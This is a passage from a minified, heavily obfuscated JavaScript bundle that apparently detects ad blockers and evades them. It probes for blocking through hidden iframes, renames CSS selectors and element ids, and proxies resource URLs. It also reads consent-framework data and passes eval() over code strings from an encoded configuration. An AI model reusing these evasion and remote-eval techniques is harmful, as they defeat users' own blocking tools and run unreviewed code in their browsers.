n5[eQ(0xcb3)]();if(0x0===n6[eQ(0xade)])return!0x0;if(!n3[eQ(0xe14)](n7=>n6[eQ(0x6c4)](n7)))return!0x0;if(n4[eQ(0x545)](n7=>n6[eQ(0x6c4)](n7)))return!0x0;}catch(n7){return(0x0,Y['I1'])()?(F['A'][eQ(0xab6)](eQ(0x215)[eQ(0xa92)](n2)),!0x1):(F['A'][eQ(0xab6)](eQ(0x5ee)[eQ(0xa92)](n2,eQ(0x886))),!0x0);}return!0x1;}async function R(){const ej=eL,n2=document[ej(0xf7f)](ej(0xb80)),n3=await(0x0,S['c'])((n4,n5)=>{const eI=ej;var n6;n2[eI(0x965)][eI(0xda2)](eI(0x848),'0'),n2[eI(0x965)][eI(0xda2)](eI(0x39a),'0'),n2[eI(0x965)][eI(0xda2)](eI(0x4c3),eI(0x10ff)),n2[eI(0x965)][eI(0xda2)](eI(0xbd9),eI(0x3f6)),document[eI(0xfc2)][eI(0x34c)](n2);const n7=null===(n6=T['A'][eI(0xe0d)](window)[eI(0xdce)][eI(0xe0d)][eI(0x32b)](n2,window))||void 0x0===n6?void 0x0:n6[eI(0x2c3)];if(!n7)return n4(!0x1);n7[eI(0x50a)][eI(0xe48)](),n7[eI(0x50a)][eI(0x87b)](eI(0x10db)),n7[eI(0x50a)][eI(0xc27)]();const n8=n7[eI(0x50a)][eI(0xf7f)](eI(0xa81));n8[eI(0x95f)](eI(0x616),eI(0x332)),n8[eI(0x2fd)](eI(0x7ba),()=>n4(!0x1)),n8[eI(0x2fd)](eI(0xa6e),()=>n4(!0x0)),n7[eI(0x50a)][eI(0xfc2)][eI(0x34c)](n8);});return n2[ej(0x6b4)](),n3;}async function n0(){const eo=eL,n2=document[eo(0xf7f)](eo(0xb80)),n3=await(0x0,S['c'])((n4,n5)=>{const ez=eo;var n6;n2[ez(0x965)][ez(0xda2)](ez(0x848),'0'),n2[ez(0x965)][ez(0xda2)](ez(0x39a),'0'),n2[ez(0x965)][ez(0xda2)](ez(0x4c3),ez(0x10ff)),n2[ez(0x965)][ez(0xda2)](ez(0xbd9),ez(0x3f6)),document[ez(0xfc2)][ez(0x34c)](n2);const n7=null===(n6=T['A'][ez(0xe0d)](window)[ez(0xdce)][ez(0xe0d)][ez(0x32b)](n2,window))||void 0x0===n6?void 0x0:n6[ez(0x2c3)];if(!n7)return n4(!0x0);n7[ez(0x50a)][ez(0xe48)](),n7[ez(0x50a)][ez(0x87b)](ez(0x10db)),n7[ez(0x50a)][ez(0xc27)]();const n8=n7[ez(0x50a)][ez(0xf7f)](ez(0xa81));n8[ez(0x95f)](ez(0x616),ez(0xf47)),n8[ez(0x2fd)](ez(0x7ba),()=>{const el=ez;try{var n9;const nn=n7[el(0x10af)];if(!nn)return n4(!0x0);if(!(null===(n9=Object[el(0x487)](nn,el(0x1083)))||void 0x0===n9?void 0x0:n9[el(0x1084)]))return n4(!0x0);n4(!0x1);}catch(nJ){return n4(!0x0);}}),n8[ez(0x2fd)](ez(0xa6e),()=>n4(!0x0)),n7[ez(0x50a)][ez(0xfc2)][ez(0x34c)](n8);});return n2[eo(0x6b4)](),n3;}function n1(){const eD=eL,n2=C['A'][eD(0xe0d)](eD(0x3ea),!0x1,eD(0x498));return!!n2&&!!n2[eD(0x933)](',')[0x4];}},0x1b6c:(X,v,O)=>{'use strict';const em=a2J;O['d'](v,{'A':()=>U});class U{static[em(0x431)](){const er=em;try{if(null!=window[er(0xef0)][er(0x2a4)]&&er(0x431)===window[er(0xef0)][er(0x2a4)][er(0x431)][er(0x8b6)])return!0x0;}catch(s){}return!0x1;}static[em(0xbe0)](){const ep=em;try{if(U[ep(0x431)]())return!0x1;const s=navigator[ep(0xc59)][ep(0x10a8)](),F=[ep(0xe13)];return![ep(0x672),ep(0x5d8),ep(0x1099),ep(0xbdb),ep(0x2e8),ep(0x10a3),ep(0xd8e),ep(0xab1),ep(0x57a),ep(0x228),ep(0x2dd),ep(0x1026),ep(0xab7)][ep(0x545)](C=>s[ep(0x6c4)](C))&&F[ep(0x545)](C=>s[ep(0x6c4)](C));}catch(C){}return!0x1;}static[em(0xef3)](){const ea=em;try{if(U[ea(0x431)]())return!0x1;const s=navigator[ea(0xc59)][ea(0x10a8)]();if(s[ea(0x6c4)](ea(0x24e))||s[ea(0x6c4)](ea(0x2a1)))return!0x0;const F=[ea(0x57a)];return![ea(0x672),ea(0x5d8),ea(0x1099),ea(0xbdb),ea(0x2e8),ea(0x10a3),ea(0xd8e),ea(0xab1),ea(0x228),ea(0x2dd),ea(0x1026),ea(0xab7)][ea(0x545)](C=>s[ea(0x6c4)](C))&&F[ea(0x545)](C=>s[ea(0x6c4)](C));}catch(C){}return!0x1;}static[em(0x781)](){const eh=em;try{const s=navigator[eh(0xc59)][eh(0x10a8)]();return s[eh(0x6c4)](eh(0xf1f))&&s[eh(0x6c4)](eh(0xfb5));}catch(F){}return!0x1;}static[em(0x911)](){const eR=em;try{return navigator[eR(0xc59)][eR(0x10a8)]()[eR(0x6c4)](eR(0x839));}catch(s){}return!0x1;}static[em(0x103e)](){const X0=em;return navigator[X0(0xc59)][X0(0x10a8)]()[X0(0x6c4)](X0(0x993));}}},0x1e99:(X,v,O)=>{'use strict';const X1=a2J;O['d'](v,{'H':()=>q,'f':()=>d});var U=O(0x1e87);const F=X1(0xf2d),C=0x927c0,f=()=>{const X2=X1,S=U['A'][X2(0xe0d)](F);if(S)try{const Y=Date[X2(0xa71)](),c=JSON[X2(0x5c2)](atob(S))[X2(0x1125)](H=>H[X2(0xe25)]+C>Y);U['A'][X2(0x1084)](F,btoa(JSON[X2(0xd51)](c)));}catch(H){}},q=S=>{const X3=X1;f();const Y=U['A'][X3(0xe0d)](F);if(Y)try{const c=JSON[X3(0x5c2)](atob(Y)),H=Date[X3(0xa71)](),x=c[X3(0x61a)](N=>N[X3(0x10c9)]===S);if(!x||x[X3(0xe25)]+C<H)return;return x[X3(0xd93)];}catch(N){return;}},d=(S,Y)=>{const X4=X1;f();const c=U['A'][X4(0xe0d)](F);try{const H=c?JSON[X4(0x5c2)](atob(c)):[],x=H[X4(0xc89)](N=>N[X4(0x10c9)]===S);-0x1!==x?(H[x][X4(0xd93)]=Y,H[x][X4(0xe25)]=Date[X4(0xa71)]()):H[X4(0x6db)]({'url':S,'timestamp':Date[X4(0xa71)](),'blocked':Y}),U['A'][X4(0x1084)](F,btoa(JSON[X4(0xd51)](H)));}catch(N){}};},0x5c5:(e,X,v)=>{'use strict';const Xi=a2J;v['d'](X,{'A1':()=>k,'AG':()=>N,'M5':()=>G,'VE':()=>y,'VL':()=>c,'vR':()=>L,'z9':()=>Y});var O=v(0x81),U=v(0x2197),s=v(0x2c0),F=v(0x380),C=v(0x1a13),i=v(0x13a3),f=v(0x2126),q=v(0x1b6c),d=v(0xe8e),S=v(0x1e99);function Y(W){const X5=a2J,Z=null==W?void 0x0:W[X5(0xb93)]((P,u)=>({'autoRecovery':P,'configIndex':u}))[X5(0x1125)](P=>{const X6=X5;let {autoRecovery:u}=P;return u[X6(0x67c)];})[X5(0x61a)](t=>{const X7=X5;let {autoRecovery:P}=t;if(!P[X7(0x105b)])return!0x0;try{if(eval(P[X7(0x105b)][X7(0x100d)]))return!0x0;}catch(u){f['A'][X7(0xab6)](X7(0xd15),u);}return!0x1;});return Z;}function c(W,Z,P){const X8=a2J;try{const u=(0x0,O['Wq'])({'protectUrlContext':Z,'url':P,'kind':O['MN'][X8(0xae4)],'endpoint':U['A'][X8(0x1071)]}),A=X8(0x815)[X8(0xa92)](u,'\x22]');if(!s['A'][X8(0xe0d)](W)[X8(0xc11)][X8(0x32b)](W[X8(0x50a)][X8(0xfc2)],A)){const M=W[X8(0x50a)][X8(0xf7f)](X8(0x922));M[X8(0x9b6)]=X8(0xda6),M['as']=X8(0xa81),s['A'][X8(0xe0d)](W)[X8(0x1064)][X8(0x1084)][X8(0x32b)](M,u),W[X8(0x50a)][X8(0xfc2)][X8(0x34c)](M);}}catch(g){}}const H=[];let x=!0x1;function N(W,Z,P){const X9=a2J;H[X9(0x6db)](P),x||(x=!0x0,function u(){const Xn=X9,A=H[Xn(0x1b2)]();if(!A)return void(x=!0x1);const M=W[Xn(0x50a)][Xn(0xf7f)](Xn(0xa81));M[Xn(0x616)]=(0x0,O['Wq'])({'protectUrlContext':Z,'url':A[Xn(0x616)],'kind':O['MN'][Xn(0xae4)],'endpoint':U['A'][Xn(0x1071)]});for(const {name:g,value:B}of Array[Xn(0xfaf)](A[Xn(0x7eb)]))Xn(0x616)!==g&&M[Xn(0x95f)](g,B);A[Xn(0x532)]||A[Xn(0x331)]?(M[Xn(0x2fd)](Xn(0x7ba),()=>{const XJ=Xn;A[XJ(0x1117)](new Event(XJ(0x7ba)));}),M[Xn(0x2fd)](Xn(0xa6e),()=>{const XV=Xn,Q=new Event(XV(0xa6e));Q[XV(0x6fd)]=!0x0,A[XV(0x1117)](Q);}),W[Xn(0x50a)][Xn(0xfc2)][Xn(0x34c)](M),u()):(M[Xn(0x2fd)](Xn(0x7ba),()=>{const XK=Xn;A[XK(0x1117)](new Event(XK(0x7ba))),u();}),M[Xn(0x2fd)](Xn(0xa6e),()=>{const Xe=Xn,Q=new Event(Xe(0xa6e));Q[Xe(0x6fd)]=!0x0,A[Xe(0x1117)](Q),u();}),W[Xn(0x50a)][Xn(0xfc2)][Xn(0x34c)](M));}());}async function k(W,Z,P){const XX=a2J,u=(0x0,S['H'])(P);if(void 0x0!==u)return T(W,Z,P)[XX(0xd91)](M=>{(0x0,S['f'])(P,M);}),u;const A=await T(W,Z,P);return(0x0,S['f'])(P,A),A;}async function T(W,Z,P){const Xv=a2J;if(q['A'][Xv(0xef3)]()&&q['A'][Xv(0x103e)]())return await(0x0,d['p'])(Z,P);const u=W[Xv(0x50a)][Xv(0xf7f)](Xv(0x922));u[Xv(0x9b6)]=Xv(0xda6),u['as']=Xv(0xa81),s['A'][Xv(0xe0d)](W)[Xv(0x1064)][Xv(0x1084)][Xv(0x32b)](u,P);const A=new Promise(M=>{const XO=Xv;u[XO(0x2fd)](XO(0x7ba),()=>{const XU=XO;try{W[XU(0x50a)][XU(0xfc2)][XU(0x53d)](u);}catch(g){}M(!0x1);}),u[XO(0x2fd)](XO(0xa6e),()=>{const Xs=XO;try{W[Xs(0x50a)][Xs(0xfc2)][Xs(0x53d)](u);}catch(g){}M(!0x0);});});return W[Xv(0x50a)][Xv(0xfc2)][Xv(0x34c)](u),A;}function L(W,Z,P){const XF=a2J;if(P[XF(0x7b6)]&&P[XF(0x5ab)]instanceof Element&&!P[XF(0x5ab)][XF(0xa8f)]){P[XF(0x5ab)][XF(0xa8f)]=!0x0;const u=(0x0,O['Wq'])({'protectUrlContext':W,'url':P[XF(0x7b6)],'kind':O['MN'][XF(0xc0f)],'endpoint':U['A'][XF(0x1071)]}),A=Z[XF(0x50a)][XF(0xf7f)](XF(0x922));Array[XF(0xfaf)](P[XF(0x5ab)][XF(0x7eb)])[XF(0x1021)](M=>{const XC=XF;A[XC(0x95f)](M[XC(0x8b6)],M[XC(0xd25)]);}),s['A'][XF(0xe0d)](Z)[XF(0x1064)][XF(0x1084)][XF(0x32b)](A,u),A[XF(0xa8f)]=!0x0,P[XF(0x5ab)][XF(0xfc0)](XF(0x8cc),A);}}const b=[Xi(0xe5a),Xi(0x10c3),Xi(0x6bc),Xi(0x8b1),Xi(0x4ae),Xi(0x95d),Xi(0xff8),Xi(0x552),Xi(0x1cc),Xi(0x549),Xi(0x891),Xi(0x10df)],w=0x3,E=W=>{const Xf=Xi;var Z;if(Xf(0x3f6)!==W[Xf(0x965)][Xf(0xd4d)]||!W[Xf(0x686)][Xf(0x6c4)](Xf(0x6c9)))return!0x1;if(W[Xf(0x686)][Xf(0xade)]>0x2710)return!0x0;const P=null!==(Z=W[Xf(0xa99)])&&void 0x0!==Z?Z:'';return b[Xf(0x1125)](u=>P[Xf(0x6c4)](u))[Xf(0xade)]>=w;},y=(W,Z,P)=>{const Xq=Xi,u=j=>(0x0,F['Bo'])(Z,j),A=j=>(0x0,F['pI'])(Z,j),M=j=>(0x0,F['yu'])(Z,j);try{for(const j of Array[Xq(0xfaf)](P))if(j instanceof CSSStyleRule){if(!0x0!==j[Xq(0xa8f)]){var g;if(!E(j)||null!==(g=Z[Xq(0xccc)])&&void 0x0!==g&&g[Xq(0x545)](I=>{const Xd=Xq;var z;return null===(z=j[Xd(0xa99)])||void 0x0===z?void 0x0:z[Xd(0x6c4)](I);})){var B,Q;const I=(0x0,C['Qw'])({'protectUrlContext':W,'selector':null!==(B=j[Xq(0xa99)])&&void 0x0!==B?B:'','idFilter':z=>(0x0,F['Bo'])(Z,z),'attributeFilter':z=>(0x0,F['yu'])(Z,z)});j[Xq(0xa99)]=null!==(Q=j[Xq(0xa99)])&&void 0x0!==Q&&Q[Xq(0x6c4)](Xq(0xcfb))?I:''[Xq(0xa92)](j[Xq(0xa99)],',')[Xq(0xa92)](I);}for(let z=0x0;z<j[Xq(0x965)][Xq(0xade)];z++){const D=j[Xq(0x965)][z],m=j[Xq(0x965)][D];Xq(0x1c4)==typeof m&&m[Xq(0x6c4)](Xq(0x85f))&&(j[Xq(0x965)][D]=(0x0,C['oY'])({'protectUrlContext':W,'value':m,'idFilter':u,'urlFilter':A,'attributeFilter':M}));}}y(W,Z,j[Xq(0xb69)]),j[Xq(0xa8f)]=!0x0;}else(j instanceof CSSMediaRule||j instanceof CSSSupportsRule)&&(!0x0!==j[Xq(0xa8f)]&&y(W,Z,j[Xq(0xb69)]),j[Xq(0xa8f)]=!0x0);}catch(p){}},G=(W,Z,P)=>{const XS=Xi;if(!(P instanceof Element))return;const u=s['A'][XS(0xe0d)](window)[XS(0x380)][XS(0xe0d)][XS(0x32b)](P);if((0x0,F['ts'])(Z,u)){const Q=s['A'][XS(0xe0d)](window)[XS(0xe17)][XS(0xe0d)][XS(0x32b)](P),j=XS(0xd9d)+(0x0,i['md'])(u[XS(0x10a8)]()),I=new RegExp('<'[XS(0xa92)](u[XS(0x10a8)](),XS(0x1024)),'gi'),z=new RegExp('</'[XS(0xa92)](u[XS(0x10a8)](),'>'),'gi'),l=Q[XS(0xc5a)](I,'<'[XS(0xa92)](j,'$1'))[XS(0xc5a)](z,'</'[XS(0xa92)](j,'>'));s['A'][XS(0xe0d)](window)[XS(0xe17)][XS(0x1084)][XS(0x32b)](P,l);}const A=s['A'][XS(0xe0d)](window)[XS(0xb5b)][XS(0xe0d)][XS(0x32b)](P);(0x0,F['Bo'])(Z,A)&&s['A'][XS(0xe0d)](window)[XS(0xb5b)][XS(0x1084)][XS(0x32b)](P,(0x0,i['md'])(A));const M=s['A'][XS(0xe0d)](window)[XS(0x4dc)][XS(0xe0d)][XS(0x32b)](P);for(const D of Array[XS(0xfaf)](M))(0x0,F['Bo'])(Z,D)&&(M[XS(0xb97)]((0x0,i['md'])(D)),M[XS(0x6b4)](D));const g=s['A'][XS(0xe0d)](window)[XS(0x43e)][XS(0xe0d)][XS(0x32b)](P);for(const m of Array[XS(0xfaf)](g))if((0x0,F['yu'])(Z,m[XS(0x8b6)])){const p=XS(0xf4b)+(0x0,i['md'])(m[XS(0x8b6)][XS(0x1130)](0x5)[XS(0x10a8)]());s['A'][XS(0xe0d)](window)[XS(0xd17)][XS(0x32b)](P,p,m[XS(0xd25)]),s['A'][XS(0xe0d)](window)[XS(0x79e)][XS(0x32b)](P,m[XS(0x8b6)]);}else(0x0,F['v5'])(Z,m[XS(0x8b6)],m[XS(0xd25)])&&s['A'][XS(0xe0d)](window)[XS(0xd17)][XS(0x32b)](P,m[XS(0x8b6)],(0x0,i['md'])(m[XS(0xd25)]));if(P instanceof HTMLAnchorElement){const h=s['A'][XS(0xe0d)](window)[XS(0x2c0)][XS(0x32b)](P,XS(0x7b6));if(h&&!(0x0,O['EW'])(h))try{const R=new URL(h)[XS(0xff0)];(Z[XS(0xb98)][XS(0x545)](n0=>n0[XS(0xba9)](h))||Z[XS(0x5f2)][XS(0x545)](n0=>R[XS(0x5cc)](n0)))&&s['A'][XS(0xe0d)](window)[XS(0xd17)][XS(0x32b)](P,XS(0x7b6),(0x0,O['Wq'])({'protectUrlContext':W,'url':h,'kind':O['MN'][XS(0xe57)],'endpoint':U['A'][XS(0x1071)]}));}catch(n0){}}const B=P[XS(0x205)]()[XS(0x1125)](n1=>n1[XS(0x6c4)](XS(0xcde)));B[XS(0xade)]>0x0&&B[XS(0x1021)](n1=>{const XY=XS;P[XY(0xce3)](n1);});};},0x71:(X,v,O)=>{'use strict';O['d'](v,{'mM':()=>C});const U=0x1f40,s=0x32,F=0x1;async function C(f,q){const Xb=a2J,{enableGpp:d=!0x1}=q||{},S=await function(c){const {tcfTimeoutMs:H=U,requireTcString:x=!0x0}=c||{};return new Promise(async(N,k)=>{const XN=a2J;try{var T,L;await(function(){const Xc=a2J;let y=arguments[Xc(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:U;return new Promise((G,W)=>{const XH=Xc,Z=Date[XH(0xa71)](),P=()=>{const Xx=XH;Xx(0x651)!=typeof window[Xx(0xc7a)]?Date[Xx(0xa71)]()-Z>y?W(new Error(Xx(0x9f5))):setTimeout(P,s):G(window[Xx(0xc7a)]);};P();});}(H));let b=!0x1;const w=y=>!(!y||XN(0xa59)!==y[XN(0xdb0)]&&XN(0xff9)!==y[XN(0xdb0)]||x&&!y[XN(0xc49)]),E=(y,G)=>{const Xk=XN;if(G&&!b&&w(y)){b=!0x0;try{var W,Z;null===(W=(Z=window)[Xk(0xc7a)])||void 0x0===W||W[Xk(0x32b)](Z,Xk(0xe88),0x2,()=>{},y[Xk(0xa6a)]);}catch{}N(y);}};null===(T=(L=window)[XN(0xc7a)])||void 0x0===T||T[XN(0x32b)](L,XN(0x2fd),0x2,E),setTimeout(()=>{const XT=XN;b||k(new Error(XT(0xc83)));},H);}catch(y){k(y);}});}();if(!function(c){const XL=a2J;var H,x;return!!(null!==(H=null===(x=c[XL(0xc8d)])||void 0x0===x?void 0x0:x[XL(0xd34)])&&void 0x0!==H?H:{})[F];}(S))throw new Error(Xb(0x584));let Y;if(d)try{Y=await(function(){const Xw=Xb;let c=arguments[Xw(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((H,x)=>{const XE=Xw,N=Date[XE(0xa71)](),k=()=>{const Xy=XE;Xy(0x651)!=typeof window[Xy(0xe12)]?Date[Xy(0xa71)]()-N>c?x(new Error(Xy(0x988))):setTimeout(k,s):((()=>{const XG=Xy;try{var T,L,b,w;null===(T=(L=window)[XG(0xe12)])||void 0x0===T||T[XG(0x32b)](L,XG(0x2fd),(E,y)=>{const XW=XG;y&&E&&(XW(0x564)===E[XW(0xe1c)]||XW(0x26d)===E[XW(0xe1c)])&&H(E);}),null===(b=(w=window)[XG(0xe12)])||void 0x0===b||b[XG(0x32b)](w,XG(0xcca),(E,y)=>{const XZ=XG;y&&E&&H({'eventName':XZ(0x7a8),'data':E});});}catch{}})());};k();});}());}catch(c){console[Xb(0x594)](c);}return{'result':await Promise[Xb(0x7ab)](f({'tcData':S,'gppInfo':Y})),'tcData':S,'gppInfo':Y};}},0x2126:(X,v,O)=>{'use strict';const Xt=a2J;O['d'](v,{'A':()=>G});var U,F=O(0x1cbf),C=O(0x81),q=O(0xc72),S=O(0x941),Y=O(0x2197),H=O(0x1e87),x=O(0x17f6),N=O(0x385),k=O(0x4d9),T=O(0x12e6),L=O(0x1fa9);const w=Xt(0x25c);var E=function(Z){const XP=Xt;return Z[Z[XP(0xbe1)]=0x0]=XP(0xbe1),Z[Z[XP(0x9de)]=0x1]=XP(0x9de),Z[Z[XP(0x518)]=0x2]=XP(0x518),Z;}(E||{});class G{constructor(Z){const Xu=Xt;var P=this;let A=arguments[Xu(0xade)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E[Xu(0x518)],M=arguments[Xu(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',B=arguments[Xu(0xade)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Xu(0x60a)]=Z,this[Xu(0xa6d)]=A,this[Xu(0xf8c)]=M,this[Xu(0x47f)]=B,(0x0,F['A'])(this,Xu(0x631),function(Q){const XA=Xu;for(var j=arguments[XA(0xade)],I=new Array(j>0x1?j-0x1:0x0),z=0x1;z<j;z++)I[z-0x1]=arguments[z];return{'level':Q,'timestamp':Date[XA(0xa71)](),'inventoryId':P[XA(0xf8c)],'args':I};}),(0x0,F['A'])(this,Xu(0x111e),()=>{const XM=Xu;window[XM(0x2fd)](XM(0xe4d),Q=>{const Xg=XM;if(Q[Xg(0xf0b)]&&Q[Xg(0xf0b)][Xg(0xa1c)]===w){if(this[Xg(0xa6d)]===E[Xg(0x9de)])return W({'inventoryId':this[Xg(0xf8c)],...Q[Xg(0xf0b)]});if(this[Xg(0xa6d)]===E[Xg(0xbe1)]&&Q[Xg(0xf0b)][Xg(0xf8c)]){if(Xg(0xab6)===Q[Xg(0xf0b)][Xg(0x7a6)])return G[Xg(0xab6)]('['[Xg(0xa92)](Q[Xg(0xf0b)][Xg(0xf8c)],']'),...Q[Xg(0xf0b)][Xg(0xe37)]);if(Xg(0x594)===Q[Xg(0xf0b)][Xg(0x7a6)])return G[Xg(0x594)]('['[Xg(0xa92)](Q[Xg(0xf0b)][Xg(0xf8c)],']'),...Q[Xg(0xf0b)][Xg(0xe37)]);if(Xg(0xa6e)===Q[Xg(0xf0b)][Xg(0x7a6)])return G[Xg(0xa6e)](Q[Xg(0xf0b)][Xg(0xa6e)],'['[Xg(0xa92)](Q[Xg(0xf0b)][Xg(0xf8c)],']'),...Q[Xg(0xf0b)][Xg(0xe37)]);}}});}),(0x0,F['A'])(this,Xu(0x9e1),()=>{const XQ=Xu,Q=async()=>{const XB=a2J;if(XB(0x108a)!==window[XB(0x2f0)][XB(0x10a1)]&&XB(0x10c5)!==window[XB(0x2f0)][XB(0x10a1)])return;window[XB(0x2f0)][XB(0x10a1)]='';const j=prompt(XB(0x1fb));if(XB(0x862)===j)return this[XB(0x47f)][XB(0x1021)](R=>console[XB(0xc4f)](...R[XB(0xe37)]));if(XB(0x10c5)!==j)return;const I=prompt(XB(0x86a)),z=prompt(XB(0xe4d)),D=await G[XB(0x888)](XB(0x4db),null!=I?I:XB(0x2a2),null!=z?z:XB(0x2a2));alert(XB(0xfda)),window[XB(0xe48)](XB(0x1e9)[XB(0xa92)](D));};window[XQ(0x2fd)](XQ(0xe1b),Q),window[XQ(0x947)](Q,0xbb8);}),A===E[Xu(0xbe1)]&&this[Xu(0x9e1)](),A!==E[Xu(0xbe1)]&&A!==E[Xu(0x9de)]||this[Xu(0x111e)]();}static[Xt(0xab6)](){const Xj=Xt;this[Xj(0x1047)]();for(var Z=arguments[Xj(0xade)],P=new Array(Z),A=0x0;A<Z;A++)P[A]=arguments[A];const M=this[Xj(0xd66)][Xj(0x631)](Xj(0xab6),...P);if(this[Xj(0xd66)][Xj(0xa6d)]!==E[Xj(0xbe1)])return W(M);this[Xj(0xd66)][Xj(0x47f)][Xj(0x6db)](M),(Y['A'][Xj(0xab6)]||Xj(0xe41)===H['A'][Xj(0xe0d)](Xj(0xa8a),!0x1))&&console[Xj(0xc4f)](...P);}static[Xt(0x594)](){const XI=Xt;this[XI(0x1047)]();for(var Z=arguments[XI(0xade)],P=new Array(Z),A=0x0;A<Z;A++)P[A]=arguments[A];const M=this[XI(0xd66)][XI(0x631)](XI(0x594),...P);if(this[XI(0xd66)][XI(0xa6d)]!==E[XI(0xbe1)])return W(M);this[XI(0xd66)][XI(0x47f)][XI(0x6db)](M),(Y['A'][XI(0xab6)]||XI(0xe41)===H['A'][XI(0xe0d)](XI(0xa8a),!0x1))&&console[XI(0x594)](...P);}static[Xt(0xa6e)](Z){const Xo=Xt;this[Xo(0x1047)]();for(var P=arguments[Xo(0xade)],A=new Array(P>0x1?P-0x1:0x0),M=0x1;M<P;M++)A[M-0x1]=arguments[M];const B=this[Xo(0xd66)][Xo(0x631)](Xo(0xa6e),[Z,...A]);if(B[Xo(0xa6e)]=Z,this[Xo(0xd66)][Xo(0xa6d)]!==E[Xo(0xbe1)])return W(B);this[Xo(0xd66)][Xo(0x47f)][Xo(0x6db)](B),(Y['A'][Xo(0xab6)]||Xo(0xe41)===H['A'][Xo(0xe0d)](Xo(0xa8a),!0x1))&&console[Xo(0xa6e)](Z,...A);}static[Xt(0x9fa)](Z,P){const Xz=Xt;return this[Xz(0x1047)](),G[Xz(0xab6)](Xz(0x9fa),Z,P),G[Xz(0xab6)](Xz(0x527),(0x0,x['j'])()),G[Xz(0x888)](Z,P,P);}static async[Xt(0x888)](Z,P,A){const Xl=Xt;this[Xl(0x1047)]();const M=this[Xl(0xd66)][Xl(0x47f)][Xl(0xb93)](I=>({...I,'timestamp':Math[Xl(0x717)](I[Xl(0xe25)]/0x3e8)})),B=S['A'][Xl(0x1b3)](JSON[Xl(0xd51)](M)),Q=await(0x0,T['C8'])(this[Xl(0xd66)][Xl(0x60a)],Y['A'][Xl(0x1071)])?(0x0,T['XV'])(Y['A'][Xl(0x1071)],0x0):Y['A'][Xl(0x1071)],j=new URL(''[Xl(0xa92)](Q,Xl(0x712)));return j[Xl(0x813)][Xl(0x1038)](Xl(0xf3d),Y['A'][Xl(0xf3d)]),j[Xl(0x813)][Xl(0x1038)](Xl(0xdc7),Z),j[Xl(0x813)][Xl(0x1038)](Xl(0x982),P),j[Xl(0x813)][Xl(0x1038)](Xl(0xe4d),A),j[Xl(0x813)][Xl(0x1038)](Xl(0x10c9),location[Xl(0x7b6)]),j[Xl(0x813)][Xl(0x1038)](Xl(0x4e9),(0x0,N['z3'])()[Xl(0x100f)]()),j[Xl(0x813)][Xl(0x1038)](Xl(0x7f3),(await(0x0,k['H4'])())[Xl(0x100f)]()),j[Xl(0x813)][Xl(0x1038)](Xl(0x35a),L['A'][Xl(0x787)](0x10,0x10)),(await q['G'][Xl(0x7d6)](Xl(0x977),(0x0,C['Wq'])({'protectUrlContext':this[Xl(0xd66)][Xl(0x60a)],'url':j,'endpoint':Q}),B))[Xl(0x711)];}}U=G,(0x0,F['A'])(G,Xt(0xd66),void 0x0),(0x0,F['A'])(G,Xt(0x1118),Z=>U[Xt(0xd66)]=new U(Z,E[Xt(0xbe1)])),(0x0,F['A'])(G,Xt(0x4d0),(Z,P)=>U[Xt(0xd66)]=new U(Z,E[Xt(0x9de)],P)),(0x0,F['A'])(G,Xt(0x1047),()=>{const XD=Xt;U[XD(0xd66)]||(U[XD(0xd66)]=new U({'version':'v9','originalHostname':'_'}));});const W=Z=>{const Xm=Xt;let P=window;for(;P!==window[Xm(0xa6c)][Xm(0x2c3)];){P=P[Xm(0x1082)][Xm(0x2c3)];try{Z[Xm(0xa1c)]=w,P[Xm(0x610)](Z,'*');}catch(A){}}};},0x10b1:(e,X,v)=>{'use strict';v['d'](X,{'I':()=>q,'i':()=>f});var O=v(0x2197),U=v(0x120e),s=v(0x13a3),F=v(0x81),C=v(0x739),i=v(0x2126);const f=()=>{const Xr=a2J;try{const S='nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugugulhsmsmskugsmhurhskumulsmh,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3umumhsouo';if(0x12===S[Xr(0xade)])return null;const Y=(0x0,U['OC'])(decodeURI(S));if(!Y)throw Xr(0xdf1);return Y;}catch(c){const H=Xr(0x926)[Xr(0xa92)](c);return i['A'][Xr(0xa6e)](H),(0x0,C['Pf'])(H,new URL(O['A'][Xr(0x1071)])[Xr(0xff0)],async x=>await i['A'][Xr(0x9fa)](Xr(0xf1c),x)),null;}},q=(S,Y,c,H)=>{const Xp=a2J;S[Xp(0x1125)](x=>Xp(0xc30)===x[Xp(0x21f)]||Xp(0xec3)===x[Xp(0x21f)]&&Y||Xp(0x1be)===x[Xp(0x21f)]&&Y&&c||Xp(0xaa8)===x[Xp(0x21f)]&&!Y)[Xp(0x1021)](x=>(N=>{const Xa=Xp;try{const k=N[Xa(0x10c1)][Xa(0xc5a)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(T,L)=>(0x0,F['Wq'])({'protectUrlContext':H,'url':L,'endpoint':O['A'][Xa(0x1071)]}))[Xa(0xc5a)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(T,L)=>(0x0,s['md'])(L));N[Xa(0x2d4)]&&d(k),N[Xa(0x7d1)]&&window[Xa(0x947)](()=>d(k),N[Xa(0x7d1)][Xa(0x9ed)]),N[Xa(0x69f)]&&window[Xa(0x2fd)](N[Xa(0x69f)][Xa(0xdc7)],()=>d(k));}catch(T){console[Xa(0xa6e)](T);}})(x));},d=S=>{const Xh=a2J;try{eval(S);}catch(Y){O['A'][Xh(0xab6)]&&console[Xh(0xa6e)](Xh(0x505),Y);}};},0x1c09:(e,X,v)=>{'use strict';const XR=a2J;v['d'](X,{'N2':()=>N,'je':()=>k,'lD':()=>x});var O=v(0x2126),U=v(0xd17);const s=XR(0x5fc),F={'querySelectorAll':()=>[]},C={'postMessage':()=>null,'document':F,'parent':window};function i(){const v0=XR;safe[v0(0xf39)]();const 